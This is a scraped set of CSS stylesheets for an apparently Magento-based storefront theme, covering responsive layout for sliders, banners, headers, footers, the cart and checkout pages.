  .medical-owl .medical-right-content .medical-right-content-btn > a {
    font-size: 12px;
    margin-left: 10px;
  }
  .medical-owl .medical-right-content .medical-right-content-btn.medical-btn2 {
    top: calc(71% + 1px);
    left: calc(22% + -27px);
  }
  .medical-owl .medical-left-content {
    top: calc(50% + 7px);
  }
  .medical-owl .medical-left-content h2 {
    font-size: 40px;
    line-height: 50px;
  }
  .medical-owl .medical-left-content > a {
    width: 140px;
    height: 47px;
    line-height: 41px;
  }
  .mgs-medical-banner .medical-banner .medical-banner-title > p {
    font-size: 20px;
    line-height: 17px;
    font-size: 25px;
    line-height: 20px;
  }
  .mgs-medical-banner img.img-responsive {
    min-height: 225px;
  }
  .single-deal-product .single-deal-product-item .single-deal-product-details .deal-timer {
    max-width: 200px;
    margin: 30px 0;
  }
  .single-deal-product .single-deal-product-item .single-deal-product-details .deal-timer .countdown > span > b {
    padding-bottom: 20px;
    font-size: 14px;
  }
  .single-deal-product .single-deal-product-item .single-deal-product-details .deal-timer .time-note > span {
    padding: 13px 8px;
    padding: 13px 9.5px;
    font-size: 12px;
  }
  .single-deal-product .single-deal-product-item .single-deal-product-details h5.name {
    font-size: 18px;
  }
  .single-deal-product .single-deal-product-item .single-deal-product-details .price-box.price-final_price {
    margin-top: 5px;
  }
  .single-deal-product .single-deal-product-item .single-deal-product-details .product-item-inner .action.tocart {
    width: 120px;
    height: 45px;
    padding: 0;
  }
  .footer6 ul.social-link li {
    margin: 6px;
  }
}
@media (max-width: 991px) {
  .medical-owl .medical-right-content .medical-right-content-btn.medical-btn3 {
    width: 200px !important;
  }
  .medical-owl.medical-slide2 .medical-right-content .medical-right-content-btn.medical-btn3,
  .medical-owl.medical-slide3 .medical-right-content .medical-right-content-btn.medical-btn3 {
    width: 130px;
  }
  .single-deal-product .single-deal-product-item .single-deal-product-details .deal-timer .time-note > span {
    padding: 13px 8px;
  }
  .medical-owl.medical-slide3 .medical-right-content .medical-right-content-btn.medical-btn2 {
    top: calc(77% + 6px);
  }
  .medical-owl.medical-slide3 .medical-right-content .medical-right-content-btn.medical-btn1 {
    top: calc(35% + 5px);
  }
  .medical-owl .medical-right-content {
    right: 5% !important;
  }
  .medical-owl .medical-right-content .medical-right-content-btn {
    padding: 10px;
  }
  .medical-owl .medical-right-content .medical-right-content-btn > a {
    font-size: 10px;
  }
  .medical-owl .medical-right-content .medical-right-content-btn > img {
    width: 22px !important;
  }
  .mgs-medical-owl .slider_mgs_carousel.owl-carousel .owl-dots {
    bottom: 5px !important;
  }
  .mgs-medical-owl .owl-carousel .owl-dots .owl-dot span {
    width: 12px !important;
    height: 12px !important;
  }
}
@media (max-width: 767px) {
  .single-deal-product .single-deal-product-item .single-deal-product-details .deal-timer .time-note > span {
    font-size: 12px;
    padding: 14px 9.5px;
  }
  .medical-owl .medical-left-content {
    top: calc(50% + 45px);
  }
  .medical-owl .medical-left-content > a {
    width: 105px;
    height: 38px;
    line-height: 34px;
    font-size: 12px;
    width: 100px;
    height: 35px;
    line-height: 30px;
  }
  .medical-owl .medical-left-content h2 {
    font-size: 20px;
    line-height: 33px;
    margin-bottom: 15px;
  }
  .medical-owl .medical-right-content {
    max-width: 47%;
    right: 0% !important;
  }
  .medical-owl .medical-right-content .medical-right-content-btn {
    padding: 8px;
  }
  .medical-owl .medical-right-content .medical-right-content-btn > img {
    display: none;
  }
  .medical-owl .medical-right-content .medical-right-content-btn > a {
    font-size: 8px;
    margin-left: 0px;
  }
  .medical-owl .medical-right-content .medical-right-content-btn.medical-btn1 {
    left: calc(0% + -5px);
  }
  .medical-owl .medical-right-content .medical-right-content-btn.medical-btn3 {
    width: unset !important;
  }
  .single-deal-product .single-deal-product-item {
    display: unset;
  }
  .single-deal-product .single-deal-product-item .single-deal-product-details {
    max-width: 100%;
    padding: 30px 0;
  }
  .mgs-medical-banner img.img-responsive {
    min-height: 170px;
  }
  .mgs-medical-banner .medical-banner .medical-banner-title > p {
    font-size: 20px;
  }
  .mgs-medical-banner .medical-banner > p {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .mgs-medical-banner .btn.btn-promo-banner {
    width: 110px;
    height: 34px;
    line-height: 30px;
  }
  .mgs-medical-banner .promobanner .text.middle-left {
    left: calc(-2% - 2px);
    top: calc(53% - 4px);
  }
}
.footer6 {
  margin-top: -45px !important;
  z-index: 100000;
  position: relative;
}
.footer6 ul.list-icon {
  margin-top: 29px;
  display: block;
}
.footer6 ul.list-icon li {
  margin-bottom: 12px;
}
.footer6 ul.list-icon li .icon {
  font-size: 18px;
}
.footer6 ul.social-link {
  margin-top: 43px;
}
.footer6 ul.social-link li a span:before {
  font-size: 23px;
  font-weight: 600;
}
.footer6 h6 {
  font-size: 15px;
  font-weight: 600;
  margin-top: 10px;
}
.footer6 .margin-bottom30 {
  margin-bottom: 23px;
}
.footer6 .middle-footer {
  padding-bottom: 60px;
}
.footer6 .copyright + div > ul > li {
  padding: 0px 3px;
}
.footer6 .footer6-useful-links li,
.footer6 .footer6-category-links li {
  list-style: inside;
}
.footer6 .footer6-useful-links li > a,
.footer6 .footer6-category-links li > a {
  display: inline-block;
  margin-left: -6px;
  margin-top: 5px;
}
.footer6 .footer6-subscribe .newsletter {
  height: 50px;
  line-height: 50px;
  padding: 0;
}
.footer6 .footer6-subscribe .newsletter .form.subscribe .actions .action.subscribe {
  background: #243D64 !important;
  border-color: #243D64 !important;
  height: 50px;
  border: none;
  margin-top: -5px;
}
.footer6 .footer6-subscribe > p {
  margin-top: 13px;
}
.smile-es-range-slider .range-slider .ui-slider {
  position: relative;
}
.smile-es-range-slider .range-slider .ui-slider-handle {
  position: absolute;
  border-radius: 50%;
}
.limiter {
  white-space: nowrap;
}
.limiter select {
  display: inline-block;
  padding: 0 25px;
  width: 40%;
}
.limiter-text {
  margin-left: -10px;
}
.form-item-select {
  width: 75%;
}
.form-item-select .limiter-options {
  padding: 0;
  padding-left: 15px;
  width: 70%;
}
.reg-star {
  color: red;
}


--- FILE ---
content_type: text/css
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/css/responsive.css
body_size: 7743
content:
@media (min-width: 1200px) {
  .col-lg-custom-5,
  .col-lg-custom-7,
  .col-lg-custom-8 {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .col-lg-custom-5 {
    width: 20%;
  }
  .col-lg-custom-7 {
    width: calc(100% / 7);
  }
  .col-lg-custom-8 {
    width: 12.5%;
  }
}
@media (min-width: 992px) {
  .col-md-custom-5,
  .col-md-custom-7,
  .col-md-custom-8 {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .col-md-custom-5 {
    width: 20%;
  }
  .col-md-custom-7 {
    width: calc(100% / 7);
  }
  .col-md-custom-8 {
    width: 12.5%;
  }
  .first-row-item {
    clear: left;
  }
}
@media (min-width: 1200px) {
  .first-lg-item {
    clear: left;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .first-md-item {
    clear: left;
  }
}
@media (min-width: 992px) {
  .first-row-item {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .first-sm-item {
    clear: left;
  }
}
@media (max-width: 767px) {
  .first-xs-item {
    clear: left;
  }
}
@media (min-width: 500px) and (max-width: 767px) {
  .col-xs-half {
    width: 50%;
  }
}
@media (max-width: 991px) {
  #placeholder-header {
    /* display: none !important; */
  }
}
@media (max-width: 991px) {
  .footer .middle-footer div[class*="col-lg"]:not(:last-child) {
    margin-bottom: 50px;
  }
  .footer .bottom-footer .copyright address {
    text-align: center;
    margin-bottom: 15px;
    line-height: 1.75;
  }
  .footer .bottom-footer ul {
    display: table;
    margin: 0 auto;
    float: none;
  }
  .footer .bottom-footer ul li:first-child {
    margin-left: 0;
  }
  .footer.footer3 .bottom-footer ul {
    display: block;
    margin: unset;
  }
}
@media (min-width: 768px) {
  .footer.footer2 .block.newsletter .form.subscribe .actions .action.subscribe {
    padding: 0 30px;
  }
}
@media (min-width: 1200px) {
  .footer.footer4 .middle-footer-container {
    width: 100%;
    display: table;
  }
  .footer.footer4 .middle-footer-container .middle-footer {
    padding: 50px 150px 0;
  }
  .footer.footer4 .middle-footer-container .middle-footer .container {
    width: unset;
  }
  .footer.footer4 .middle-footer-container .middle-col,
  .footer.footer4 .middle-footer-container .footer-map {
    display: table-cell;
    width: 50%;
    vertical-align: top;
  }
  .footer.footer4 .bottom-footer {
    padding: 20px 150px;
  }
  .footer.footer4 .bottom-footer .container {
    width: unset;
  }
}
@media (max-width: 1199px) {
  .footer.footer4 .middle-footer-container .footer-map {
    height: 300px;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .footer.footer4 .middle-footer-container .middle-footer {
    padding: 50px 70px 0;
  }
  .footer.footer4 .bottom-footer {
    padding: 20px 70px;
  }
}
@media (min-width: 1660px) {
  .container-large .container {
    width: 1620px !important;
  }
}
@media (max-width: 1199px) {
  .nav-open .close-nav-button {
    display: block;
    opacity: 1;
    right: 0;
    left: auto;
    top: 4px;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
    transition: left 0.3s ease 0s;
    -webkit-transition: left 0.3s ease 0s;
    -moz-transition: left 0.3s ease 0s;
    -o-transition: left 0.3s ease 0s;
  }
  .nav-before-open .header .megamenu-content {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    transform: translate3d(400px, 0, 0);
    -webkit-transform: translate3d(400px, 0, 0);
    -moz-transform: translate3d(400px, 0, 0);
    -o-transform: translate3d(400px, 0, 0);
  }
  .nav-before-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.7);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 999;
  }
  .checkout-index-index._has-modal-custom .header {
    z-index: auto;
  }
}
@media (min-width: 1200px) {
  .footer .dropdown-switcher:hover .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
}
.header.active-sticky {
  position: fixed;
  z-index: 997;
  top: 0;
  left: 0;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.5);
  right: 0;
}
.header.active-sticky .top-header-content {
  display: none;
}
@media (min-width: 1200px) {
  .header:not(.header6):not(.header7) .megamenu-content .nav.nav-tabs,
  .header:not(.header6):not(.header7) #main-Accountcontent,
  .header:not(.header6):not(.header7) #main-Settingcontent {
    display: none !important;
  }
  .header:not(.header6):not(.header7) #main-Menucontent {
    display: block !important;
  }
  .header .top-header-content .dropdown-switcher .dropdown-menu {
    display: block !important;
    opacity: 0;
    visibility: hidden;
  }
  .header .top-header-content .dropdown-switcher:hover .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
  .header.header5 {
    display: none;
  }
  .header.header5 .table-icon-menu .minicart-wrapper {
    position: static;
  }
  .header.header5 .table-icon-menu .minicart-wrapper .block-minicart {
    left: 0;
  }
  .header.header5 .logo {
    display: block;
    text-align: center;
    padding: 0 0 9px;
  }
  .header.header5 .table-icon-menu {
    width: 100%;
    margin: 0 auto 45px;
    text-align: center;
  }
  .header.header5 .table-icon-menu > div {
    display: inline-block;
  }
  .header.header5 .table-icon-menu > div.dropdown-toplinks .dropdown-menu {
    display: none !important;
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
  }
  .header.header5 .table-icon-menu > div.dropdown-toplinks.open .dropdown-menu {
    display: block !important;
  }
  .header.header5 .middle-header-content > .container {
    width: 100% !important;
    padding: 0;
  }
  .header.header6 .megamenu-content > .nav-tabs li:not(.hidden-lg),
  .header.header7 .megamenu-content > .nav-tabs li:not(.hidden-lg) {
    display: block !important;
    width: 100%;
  }
  .header.header6 .megamenu-content > .nav-tabs li:not(.hidden-lg) a,
  .header.header7 .megamenu-content > .nav-tabs li:not(.hidden-lg) a {
    font-size: 16px;
    line-height: 50px;
    letter-spacing: 2px;
    text-transform: uppercase;
    background: #000;
    color: #fff;
    text-align: center;
    font-weight: 600;
    position: relative;
    padding: 0;
  }
  .header.header6 .megamenu-content > .tab-content #main-Accountcontent,
  .header.header7 .megamenu-content > .tab-content #main-Accountcontent,
  .header.header6 .megamenu-content > .tab-content #main-Settingcontent,
  .header.header7 .megamenu-content > .tab-content #main-Settingcontent {
    display: none !important;
  }
}
@media (min-width: 1200px) and (min-width: 1499px) {
  .header.header5 .navigation .nav-main-menu > li.mega-menu-fullwidth > ul.dropdown-menu {
    width: 1200px !important;
  }
}
@media (min-width: 1200px) and (max-width: 1199px) {
  .header.header5 .navigation .nav-main-menu > li.mega-menu-fullwidth > ul.dropdown-menu {
    width: auto !important;
  }
}
@media (max-width: 1199px) {
  .header:not(.header6):not(.header7) .megamenu-content {
    height: 100%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    width: calc(100% - 54px);
    max-width: 400px;
    background-color: #fff;
    z-index: 1000;
    padding: 0;
    left: -400px;
    top: 0;
    bottom: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
  }
  .header:not(.header6):not(.header7) .megamenu-content .nav-tabs {
    border: none;
  }
  .header:not(.header6):not(.header7) .megamenu-content .nav-tabs > li {
    width: calc(100% / 3);
    text-align: center;
    margin: 0;
  }
  .header:not(.header6):not(.header7) .megamenu-content .nav-tabs > li + li {
    border-left: 1px solid rgba(255, 255, 255, 0.3);
  }
  .header:not(.header6):not(.header7) .megamenu-content .nav-tabs > li > a {
    background: none;
    padding: 25px 0;
    display: block;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    margin: 0;
    font-weight: 600;
    color: #fff;
    background-color: #222;
    border: none !important;
  }
  .header:not(.header6):not(.header7) .megamenu-content .nav-tabs > li.active > a {
    background-color: #fff;
    color: #272727;
  }
  .header:not(.header6):not(.header7) .megamenu-content .top-links {
    text-align: left;
    margin: 0;
  }
  .header:not(.header6):not(.header7) .megamenu-content .top-links li {
    width: 100%;
  }
  .header:not(.header6):not(.header7) .megamenu-content .top-links li a:not(.no-display) {
    border-bottom: 1px solid #e3e3e3;
    color: #575757;
    display: block;
    padding: 10px 15px;
    font-size: 14px;
  }
  .header:not(.header6):not(.header7) .megamenu-content .dropdown-switcher {
    float: none;
    display: block;
    border-bottom: 1px solid #e3e3e3;
    margin: 0;
    position: relative;
  }
  .header:not(.header6):not(.header7) .megamenu-content .dropdown-switcher .switcher-toggle {
    padding-left: 15px;
    width: 100%;
    text-align: left;
  }
  .header:not(.header6):not(.header7) .megamenu-content .dropdown-switcher .dropdown-menu {
    left: 15px;
    right: auto;
  }
  .header:not(.header6):not(.header7) .navigation .nav-main-menu .label-menu {
    position: static !important;
    display: inline-block;
    float: right;
    vertical-align: middle;
    margin-top: 4px;
    margin-right: 20px;
  }
  .header .mega-menu-content .static-content,
  .header .dropdown-toplinks,
  .header .table-icon-menu > .header-wl,
  .header .nav.nav-main-menu > li.logo-item {
    display: none !important;
  }
  .header.header5 ul.social-link li {
    margin: 0 5px;
  }
  .header.header5 ul.social-link li a {
    padding: 11px;
    display: block;
  }
  .header.header5 .middle-header-content .middle-content:after {
    content: "";
    display: table;
    clear: both;
  }
  .header.header5 .middle-header-content .middle-content .action-menu-responsive,
  .header.header5 .middle-header-content .middle-content .logo {
    float: left;
    width: calc(100% / 3);
  }
  .header.header5 .middle-header-content .middle-content .table-icon-menu {
    float: right;
  }
  .header.header5 .middle-header-content .middle-content .logo {
    padding-top: 17px;
    text-align: center;
    display: block;
  }
}
@media (max-width: 1199px) {
  .header .header.header4 .bottom-header-content {
    display: none;
  }
}
@media (min-width: 1200px) {
  .header.active-sticky.header4 .bottom-header-content {
    max-height: 0;
    overflow: hidden;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
  }
  .header.active-sticky.header4:hover .bottom-header-content {
    opacity: 1;
    visibility: visible;
    overflow: visible;
    max-height: 100px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .header .top-header-content .top-middle-header {
    text-align: right;
  }
}
@media (min-width: 768px) {
  .header .search-form.select-search .form-search .form.minisearch .search-select,
  .header .search-form.select-search .form-search .form.minisearch .input-text {
    display: table-cell;
    vertical-align: middle;
  }
  .header .search-form.select-search .form-search .form.minisearch .search-select {
    width: 1%;
  }
}
@media (max-width: 767px) {
  .header .top-header-content .top-custom-link ul {
    display: table;
    margin: 0 auto;
  }
  .header .top-header-content .top-custom-link ul li {
    padding-bottom: 0;
  }
  .header .top-header-content .top-middle-header {
    padding-top: 10px;
  }
  .header .mobile-item-col {
    float: left;
    width: calc(100% / 3);
  }
  .header .search-form.select-search .form-search .form.minisearch .search-select .search-toggle {
    width: 100%;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .minicart-wrapper .block-minicart {
    width: 270px;
  }
}
@media (min-width: 768px) {
  .products-grid .product-item-info .tocart.btn-cart .icon {
    display: none;
  }
}
@media (max-width: 767px) {
  .products-grid .product-item-info .tocart.btn-cart {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    padding: 0;
    width: 50px;
    height: 50px;
  }
  .products-grid .product-item-info .tocart.btn-cart .icon {
    margin: 0;
  }
  .products-grid .product-item-info .tocart.btn-cart .text {
    display: none;
  }
}
@media (max-width: 767px) {
  .content-heading h3.title:before,
  .content-heading h3.title:after {
    content: none !important;
  }
}
@media (max-width: 768px) {
  .block.filter .filter-content .filter-options-item .filter-options-title:after {
    content: none !important;
  }
  .block.filter .filter-content .filter-options-item .filter-options-content {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .page-layout-1column .category-product-actions .toolbar-products {
    width: 85%;
  }
  .page-layout-1column .category-product-actions .block.filter {
    width: 15%;
  }
}
@media (max-width: 991px) {
  .toolbar .modes {
    display: none;
  }
}
@media (max-width: 767px) {
  .toolbar .limiter {
    display: none;
  }
  .toolbar select {
    max-width: 150px;
  }
  .toolbar .pages .pagination .item {
    padding: 0 12px;
  }
}
@media (max-width: 767px) {
  body:not(.page-layout-1column) .toolbar .sorter {
    text-align: left;
  }
  body:not(.page-layout-1column) .toolbar select {
    max-width: 150px;
  }
}
@media (min-width: 768px) {
  .page-layout-3columns .bottom-pagination {
    border-top: 1px solid #ddd;
    padding-top: 13px;
  }
  .page-layout-3columns .bottom-pagination .toolbar .limiter {
    display: block;
    text-align: right;
  }
  .page-layout-3columns .bottom-pagination .toolbar .pages {
    padding-top: 0;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-top: none;
  }
  .page-layout-3columns .bottom-pagination .toolbar .pagination {
    margin: 0;
  }
}
@media (max-width: 767px) {
  .blog-list .post-item-info {
    margin-bottom: 60px;
  }
  .blog-list .post-item-info .post-image.has-image .post-info {
    position: static;
  }
}
@media (max-width: 767px) {
  .blog-post-view .post-comments .item .info .posted-on {
    display: block;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .checkout-cart-index .checkout-extra {
    padding-left: 200px;
  }
  .checkout-cart-index .checkout-extra > .block > .title {
    width: 200px;
  }
}
@media (max-width: 767px) {
  .checkout-cart-index .checkout-extra {
    padding: 0;
    border: none;
  }
  .checkout-cart-index .checkout-extra > .block > .title {
    width: 100%;
    position: static;
    margin: 0 !important;
    border: 1px solid #efefef;
    padding: 12px 20px 12px;
  }
  .checkout-cart-index .checkout-extra > .block > .title.active {
    border-color: #2a2a2a;
  }
  .checkout-cart-index .checkout-extra > .block > .content {
    border: 1px solid #efefef;
    border-top: none;
    padding: 30px 20px;
  }
  .checkout-cart-index .cart-container .cart.main.actions .btn {
    width: 100%;
    text-align: center;
  }
  .checkout-cart-index .cart-container .cart.main.actions .btn + .btn {
    margin: 15px 0 0;
  }
  .checkout-cart-index #shopping-cart-table thead {
    display: none;
  }
  .checkout-cart-index #shopping-cart-table tbody {
    border: 1px solid #eaeaea;
    display: block;
    padding: 20px 0;
  }
  .checkout-cart-index #shopping-cart-table tbody tr {
    display: block;
  }
  .checkout-cart-index #shopping-cart-table tbody tr td {
    display: block;
    border: none;
    text-align: left;
    padding: 5px 15px !important;
    width: 100%;
  }
  .checkout-cart-index #shopping-cart-table tbody tr td.col:not(.item):before {
    content: attr(data-th) ":";
    font-size: 15px;
    display: inline-block;
    margin-right: 5px;
    color: #2a2a2a;
  }
  .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .field.qty {
    display: inline-block;
    vertical-align: middle;
  }
  .checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-photo {
    float: none;
    width: 100%;
  }
  .checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details {
    float: none;
    width: 100%;
    margin: 10px 0 0;
    padding: 0;
  }
  .checkout-cart-index #shopping-cart-table tbody tr td.col.item:after {
    content: "";
    display: table;
    clear: both;
  }
  .checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar {
    padding: 10px 0 0;
  }
}
@media (min-width: 992px) {
  .opc-estimated-wrapper {
    display: none;
  }
}
@media (min-width: 992px) {
  .opc-progress-bar {
    margin: 0 0 32px;
    counter-reset: i;
    display: block;
    font-size: 0;
    width: calc(66.66666667% - 15px);
  }
  .opc-progress-bar .opc-progress-bar-item {
    margin: 0 0 10px;
    width: 50%;
    display: inline-block;
    position: relative;
    text-align: center;
    vertical-align: top;
  }
  .opc-progress-bar .opc-progress-bar-item > span {
    display: inline-block;
    padding-top: 45px;
    width: 100%;
    word-wrap: break-word;
    color: #c2c2c2;
    font-size: 16px;
  }
  .opc-progress-bar .opc-progress-bar-item > span:after,
  .opc-progress-bar .opc-progress-bar-item > span:before {
    left: 50%;
    position: absolute;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
  .opc-progress-bar .opc-progress-bar-item > span:after {
    background: #fff;
    height: 26px;
    margin-left: -13px;
    top: 6px;
    width: 26px;
    content: counter(i);
    counter-increment: i;
    color: #333;
    font-size: 15px;
    line-height: 26px;
    color: #c2c2c2;
  }
  .opc-progress-bar .opc-progress-bar-item > span:before {
    background: #c2c2c2;
    height: 38px;
    margin-left: -19px;
    width: 38px;
    content: '';
    top: 0;
  }
  .opc-progress-bar .opc-progress-bar-item:before {
    background: #c2c2c2;
    top: 19px;
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    content: '';
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
  }
  .opc-progress-bar .opc-progress-bar-item._active:before {
    background: #eb5202;
  }
  .opc-progress-bar .opc-progress-bar-item._active > span {
    color: #eb5202;
  }
  .opc-progress-bar .opc-progress-bar-item._active > span:before {
    background: #eb5202;
  }
  .opc-progress-bar .opc-progress-bar-item._active > span:after {
    color: #eb5202;
  }
  .opc-progress-bar .opc-progress-bar-item._complete:before {
    background: #14ab00;
  }
  .opc-progress-bar .opc-progress-bar-item._complete > span {
    color: #14ab00;
  }
  .opc-progress-bar .opc-progress-bar-item._complete > span:before {
    background: #14ab00;
  }
  .opc-progress-bar .opc-progress-bar-item._complete > span:after {
    color: #14ab00;
    font-family: 'FontAwesome';
    content: '\f00c';
  }
  .opc-progress-bar .opc-progress-bar-item._complete:hover:before {
    background: #c2c2c2;
  }
  .opc-progress-bar .opc-progress-bar-item._complete:hover > span {
    color: #c2c2c2;
  }
  .opc-progress-bar .opc-progress-bar-item._complete:hover > span:before {
    background: #c2c2c2;
  }
  .opc-progress-bar .opc-progress-bar-item._complete:hover > span:after {
    color: #c2c2c2;
  }
}
@media (max-width: 991px) {
  .opc-progress-bar {
    display: none;
  }
}
@media (max-width: 991px) {
  .checkout-container {
    position: relative;
    z-index: 101;
  }
  .authentication-wrapper {
    margin-bottom: 25px;
  }
  .opc-wrapper {
    width: 100%;
    padding: 0;
  }
  .opc-sidebar.opc-summary-wrapper {
    bottom: 0;
    left: 30px;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    z-index: 99998;
    width: auto;
  }
  .opc-sidebar.opc-summary-wrapper .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition-duration: 0.3s;
    transition-property: transform, visibility;
    transition-timing-function: ease-in-out;
    width: auto;
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  .opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header {
    display: block;
    min-height: unset;
    padding: 0;
    border: none;
  }
  .opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header .action-close {
    width: 40px;
    height: 40px;
    text-align: center;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    box-shadow: none;
    box-sizing: content-box;
    display: inline-block;
    font-weight: 400;
    line-height: inherit;
    padding: 0;
    position: absolute;
    right: 20px;
    text-decoration: none;
    text-shadow: none;
    top: 16px;
    z-index: 1;
  }
  .opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header .action-close:after {
    content: "x";
    font-size: 30px;
    line-height: 1;
  }
  .opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header .action-close > span {
    border: 0 none;
    clip: rect(0px, 0px, 0px, 0px);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-sidebar.opc-summary-wrapper._show {
    overflow-x: hidden;
    overflow-y: auto;
    visibility: visible;
  }
  .opc-sidebar.opc-summary-wrapper._show + .modal-custom-overlay {
    height: 100vh;
    left: 0;
    position: fixed;
    top: 0;
    width: 100vw;
    z-index: 899 !important;
    background-color: rgba(51, 51, 51, 0.55);
  }
  .opc-sidebar.opc-summary-wrapper._show .modal-inner-wrap {
    transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -o-transform: translateX(0px);
  }
  .opc-estimated-wrapper {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 1px solid #ccc;
    margin: 0 0 30px;
    padding: 11px 20px;
  }
  .opc-estimated-wrapper:after {
    content: "";
    display: table;
    clear: both;
  }
  .opc-estimated-wrapper .estimated-block {
    float: left;
    font-size: 18px;
    font-weight: 400;
    color: #2a2a2a;
  }
  .opc-estimated-wrapper .estimated-block .estimated-label {
    display: block;
    margin: 0 0 5px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    color: #56cfe1;
  }
  .opc-estimated-wrapper .minicart-wrapper {
    display: inline-block;
    float: right;
    position: relative;
    margin: 0;
  }
  .opc-estimated-wrapper .minicart-wrapper button.action.showcart {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    box-shadow: none;
    box-sizing: content-box;
    font-weight: 400;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
  }
  .opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
    font-size: 26px;
  }
  .opc-estimated-wrapper .minicart-wrapper button.action.showcart > .counter.qty {
    background-color: #56cfe1;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    margin: 13px 0 0;
    min-width: 30px;
    text-align: center;
    vertical-align: top;
    white-space: normal;
  }
  .table-checkout-shipping-method thead {
    display: none;
  }
  .table-checkout-shipping-method tbody tr td {
    padding: 14px 0 11px;
  }
  .table-checkout-shipping-method tbody tr td.col-method {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  #shipping-method-buttons-container .action,
  .payment-method-content .actions-toolbar .action,
  #shipping-method-buttons-container button.action,
  .payment-method-content .actions-toolbar button.action {
    width: 100%;
  }
}
@media (max-width: 767px) {
  #multiship-addresses-table thead {
    display: none;
  }
  #multiship-addresses-table tbody tr {
    display: block;
    padding: 15px;
    border: 1px solid #eaeaea;
  }
  #multiship-addresses-table tbody tr td {
    text-align: left !important;
    padding: 0 !important;
    display: block;
    border: none;
  }
  #multiship-addresses-table tbody tr td + td {
    margin-top: 15px;
  }
  #multiship-addresses-table tbody tr td .field .label {
    display: block !important;
  }
}
@media (max-width: 768px) {
  .multishipping-checkout-overview .table-order-review thead tr {
    display: block;
  }
  .multishipping-checkout-overview .table-order-review thead tr th {
    display: none;
  }
  .multishipping-checkout-overview .table-order-review thead tr th.col.item {
    display: block !important;
    padding-left: 0;
    padding-right: 0;
    border: none !important;
    text-align: left;
  }
  .multishipping-checkout-overview .table-order-review tbody tr,
  .multishipping-checkout-overview .table-order-review tfoot tr {
    border: 1px solid #f0f0f0;
    display: block;
    padding: 15px;
  }
  .multishipping-checkout-overview .table-order-review tbody tr td {
    display: block;
    padding: 0 !important;
    border: none !important;
    text-align: left;
  }
